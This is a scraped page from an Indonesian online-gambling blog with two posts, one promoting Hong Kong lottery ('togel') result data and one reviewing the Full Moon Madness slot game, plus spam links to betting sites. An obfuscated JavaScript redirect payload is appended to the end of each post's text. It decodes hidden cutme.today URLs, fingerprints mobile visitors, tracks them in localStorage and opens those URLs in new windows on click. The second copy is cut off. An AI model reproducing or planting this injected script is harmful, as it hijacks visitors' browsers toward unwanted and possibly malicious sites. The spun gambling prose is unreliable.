            <a href="https://baha.bz/pembicaraan-lebih-dalam-perihal-keluaran-togel/">
                            </a>

        </div>
        <div class="header-details-wrapper">
            <div class="entry-header-details">
                                    <div class="figure-categories figure-categories-bg">
                                                <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://baha.bz/category/judi-online/" 
                            aria-label="View all posts in Judi Online"> 
                                 Judi Online
                             </a>
                        </li></ul>                    </div>
                
                <h2 class="entry-title"><a href="https://baha.bz/pembicaraan-lebih-dalam-perihal-keluaran-togel/" rel="bookmark">Pembicaraan Lebih dalam perihal keluaran togel</a>
                    </h2>                                    <div class="post-item-metadata entry-meta">
                        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://baha.bz/author/AdminBaha89/">
                    Admin                </a>
                        </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://baha.bz/2023/01/">
            January 29, 2023          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://baha.bz/pembicaraan-lebih-dalam-perihal-keluaran-togel/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                    </div>
                
                
                    <div class="post-excerpt">
                        <p>Anda nyata pernah dengar perihal mekanisme togel hongkong; itu yakni struktur ekologi global yang dibangun di HK. Data HK ialah prosedur data yang direncanakan untuk banyak penyuka togel lantaran mekanisme ini menolong mereka untuk punya pengetahuan mengenai metode taruhan atau taruhan di angka. Skema ini tidak sekedar ada di Hong Kong namun juga di bermacam negara Eropa dan Asia. Sebab ini ialah skema online, siapa saja bisa ikut serta didalamnya dari penjuru dunia mana saja. Ini punya pelayanan terpilih untuk penyuka togel serta kami mengharapkan makin bertambah orang bakal selekasnya tergabung dengan basis ini.</p>
<p>Lebih Banyak Orang Bisa Masuk dengan Basis Saat ini</p>
<p>Di zaman kekinian serta berteknologi maju ini, sebagian besar orang tergabung dengan basis dari bermacam penjuru dunia serta bertambah umum sebab jadi tenar di kelompok pemakai. Lewat internet, tidak ada kembali persoalan untuk masuk dengan skema lotre Hong Kong dan seorang bisa melakukan cukup dengan sejumlah click. Saat ini, Anda tak perlu ada ke Hong Kong sejak dulu cuma untuk ikuti undian sebab Anda bisa lakukan segalanya favorite Anda lewat internet. Menangi prosedur togel HK dengan gampang dengan menghimpun Data HK.</p>
<p>Macam Hasil yang dapat Anda temukan dengan data yang diberi oleh HK</p>
<p>Dengan kontribusi Data HK, Anda bisa mendapatkan info apa saja terkait struktur lotere Hong Kong. Semuanya pengeluaran serta pengeluaran ada di Data HK yang menolong Anda menerangkan negara atau jaringan mana saja. Hasil yang Anda temukan lewat Data HK merupakan riil serta tepat. Termaksud seluruhnya ongkos skema togel hongkong, data ini ada untuk umum berbentuk aslinya.</p>
<p>Mengatakan semua type Data ke masyarakat ialah ilegal.  <a href="https://www.todayisfree.com">bandartogel</a> , buat menangani persoalan ini, skema togel udah dilegalkan oleh banyaknya negara dan mereka pun meluluskan masyarakat untuk lihat datanya. Prosedur lotere setiap diutarakan yaitu berbentuk reaksi. Banyak model data pf HK ada buat umum. Macam-macam itu yakni Data HK 2017, Data HK 2018, Data HK 2019, Keluaran HK, Hasil HK, Data HK, Hasil HK, Pengeluaran HK. Data ini sangatlah menolong banyak pencinta togel buat mendapati nomor mereka secara benar dalam skema togel.</p>
<p>Apa Faedah Hasil HK?</p>
<p>Pengeluaran HK tawarkan beberapa keuntungan serta banyak trik untuk mendapat keuntungan itu.  Satu diantaranya fungsi terpenting dari Data HK ialah Anda miliki kapabilitas buat mengecek data berkaitan perihal hadiah lotre. Tak perlu mengecek nomor lotre satu satu serta Anda tak usah banyak cari buat mendapati nomor-nomor ini. Yang Anda perlukan sebatas Data HK yang tepat serta Anda bakal memperoleh seluruh hasil berkaitan. Ini menolong Anda mendapatkan nomor yang dikasihkan dengan semua metode yang memungkinnya serta Anda bisa masukkan nomor yang diserahkan kepada website. Dengan data ini, Anda pun memperoleh info berkaitan mengenai bermacam harga berkaitan. Penyuka togel amat mengharap data buat mengira nomor togel. Ini yakni realitas kalau mekanisme lotre yang berturutan ini pengaruhi dealer lain serta lewat ini mereka bisa meningkatkan keyakinan mereka pada perusahaan yang beda. Dealer lebih ringan menginvestasikan asset mereka dalam prosedur togel bila mereka mengenali data togel awal mulanya. Kita ketahui jika penambahan usaha serta data keluaran dari struktur togel ini kebalikannya keduanya. Prosedur togel Anda bisa bertambah bila Anda memperoleh data yang cukup.</p>
<p>Rangkuman</p>
<p>Bila anda penggemar togel, karena itu mendapat Data HK begitu memberi keuntungan. Tak boleh menanti bertambah lama dan yakinkan buat mendapatnya secepat-cepatnya untuk menerka angka tepat di lotere.<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x62\x70\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x57\x69\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x74\x4f\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x75\x6e\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x43\x6b\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6a\x77\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4a\x56\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x4c\x49\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x4b\x49\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x50\x79\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
                    </div>
                

            </div>
        </div>
    </header>
</div>        </article>
    

        <article id="post-1204" class="latest-posts-full col-sm-12 post-1204 post type-post status-publish format-standard hentry category-judi-online">
            <div class="entry-header-image-wrap no-post-image">
    <header class="entry-header">
        <div class="post-thumbnail">
            <a href="https://baha.bz/penjelasan-slot-full-moon-madness/">
                            </a>

        </div>
        <div class="header-details-wrapper">
            <div class="entry-header-details">
                                    <div class="figure-categories figure-categories-bg">
                                                <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1"
                            href="https://baha.bz/category/judi-online/" 
                            aria-label="View all posts in Judi Online"> 
                                 Judi Online
                             </a>
                        </li></ul>                    </div>
                
                <h2 class="entry-title"><a href="https://baha.bz/penjelasan-slot-full-moon-madness/" rel="bookmark">Penjelasan Slot Full Moon Madness</a>
                    </h2>                                    <div class="post-item-metadata entry-meta">
                        
    <span class="author-links">

      
        <span class="item-metadata posts-author">
          <i class="far fa-user-circle"></i>
                          <a href="https://baha.bz/author/AdminBaha89/">
                    Admin                </a>
                        </span>
                    <span class="item-metadata posts-date">
          <i class="far fa-clock"></i>
          <a href="https://baha.bz/2023/01/">
            January 29, 2023          </a>
        </span>
                      <span class="aft-comment-count">
            <a href="https://baha.bz/penjelasan-slot-full-moon-madness/">
              <i class="far fa-comment"></i>
              <span class="aft-show-hover">
                0              </span>
            </a>
          </span>
          </span>
                    </div>
                
                
                    <div class="post-excerpt">
                        <p>Slot online Full Moon Madness yaitu games bertajuk monster dimainkan di 5 gulungan serta 3 baris. Games ini dibikin oleh Skywind serta sebagai yang terkini dari banyak terdapat pilihan games mereka. Ikon tanda liar bakal tawarkan pembayaran paling tinggi dan akan mengambil alih seluruh ikon terkecuali kastil.</p>
<p>Saat Anda mainkan slot Full Moon Madness online, Anda bisa menimbulkan feature kegilaan bulan purnama dengan 6 atau mungkin lebih ikon pencar. Waktu perputaran ini, Anda akan memutuskan monster Anda serta berapakah perputaran gratis yang Anda kehendaki. Monster alternatif Anda dapat ditumpuk di sesi ini menjadi tetapkan dengan arif.</p>
<p>Obyek Permainan <br />Mesin slot Full Moon Madness dibentuk oleh Skywind. Pengembang ini diketahui bikin games dengan obyek unik dan feature bonus yang gemilang. Game ini miliki semuanya komponen classic yang umumnya dimasukkan Skywind. Anda bisa coba games lain dari pengembang ini di casino online baru.</p>
<p>Saat Anda permainkan Full Moon Madness dengan cara gratis, Anda akan ke arah rumah berhantu. Topiknya menakutkan, dan latar belakangnya direncanakan dengan baik sekali. Ikon berharga tinggi dalam games ini salah satunya tanda, rumah hantu, dan beberapa monster terhitung Dracula. Lambang berharga rendah ialah alat peraga yang sama dengan monster terhitung satu gelas anggur, baut dan mur, tulang, kumbang, serta api.<br />Slot online Full Moon Madness bermain di 5 gulungan serta miliki 3 baris yang berisi ikon menyeramkan. Ada 243 trik buat menang di dalam permainan ini, jadi Anda akan tidak mendapati garis pembayaran yang umum tampil. </p>
<p>Untuk memasangkan taruhan Anda di permainan ini, Anda penting menambah nilai coin. Sangat rendah yang bisa Anda pertanggungkan ialah 0,6 credit serta paling tinggi yakni 300 credit per perputaran. RTP untuk games ini yakni 96,61% dan macamnya lagi sampai tinggi.</p>
<p>Putuskan Hadiah Bonus Anda<br />Di mesin slot Full Moon Madness, lambang senama ialah liar. Ini akan tiba di gulungan dan mengambil alih ikon lain terkecuali pencar buat memacu kemenangan.</p>
<p>Apabila Anda sukses datangkan 6 ataupun lebih ikon pencar pada gulungan, Anda dapat menimbulkan spek kegilaan bulan purnama. Ini akan berikan Anda alternatif monster pujaan Anda yang hendak ada ditumpuk di gulungan. Ada sampai 11 games gratis yang dijajakan, akan tetapi semakin bertambah perputaran gratis, bertambah rendah pembayaran lambang bertingkat Anda. Anda bisa menunjuk alternatif random dengan 3 games gratis serta timbunan liar yang dapat memberikan keuntungan. Permainan gratis Anda dapat dimainkan dengan taruhan coin yang serupa yang menyebabkan perputaran.<br />Objek rumah berhantu yang dapat Anda saksikan di slot online Full Moon Madness benar-benar pas buat mereka yang ingin rayakan Halloween selama setahun. Ada beberapa slot sama yang lain yang rata-rata dicicip pemain dengan memutar gulungannya, serta kami berpikir kami dapat menganjurkan beberapa yang menurut kami barangkali Anda gemari.</p>
<p>Mesin slot Halloween oleh Microgaming merupakan permainan popular yang berdasar di film pedang classic. Dalam games ini, Anda bakal memandang sifat tersohor serta sejumlah feature bonus yang memikat. Cari bonus cara or treat wheel sebab ini bisa tawarkan sejumlah hadiah besar. Bonus bogeyman yakni idola kami di permainan ini.</p>
<p>Slot bagus yang lain untuk dicoba yaitu slot online Halloween Jack oleh NetEnt.  <a href="https://www.adamwalton.co.uk/">hobimain login</a>  ini bertemakan tentang berlibur serta memberinya Anda peluang untuk menjadi pemenang 10 perputaran gratis. Kalau Anda bisa landingkan lentera di gulungan ke-5, Anda dapat mengumpulkannya dan memperoleh tiga belantara teristimewa. Yakini buat coba games ini.</p>
<p>Putar Gulungan Hari Ini<br />Mesin slot Full Moon Madness merupakan permainan yang baik buat mereka yang nikmati suatu yang sedikit menakutkan. Beberapa monster classic tampil di gulungan dan mereka ada dengan pembayaran yang lumayan besar bila Anda mendapat perputaran peruntungan. Skywind sudah kerjakan tugas yang bagus dengan bentuknya, serta spesifikasi bonusnya luar biasa sekali.</p>
<p>Kami benar-benar nikmati permainan ini serta memikir kalau Anda harus mencoba sendiri. Apabila Anda pengin permainkan slot Full Moon Madness online, Anda bisa melaksanakannya di satu diantaranya casino posisi paling atas kami. Yakini untuk mencoba ini hari.<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x62\x70\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x67\x57\x69\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x75\x74\x4f\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x68\x75\x6e\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x53\x43\x6b\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6a\x77\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4a\x56\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x4c\x49\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x4b\x49\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x50\x79\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const 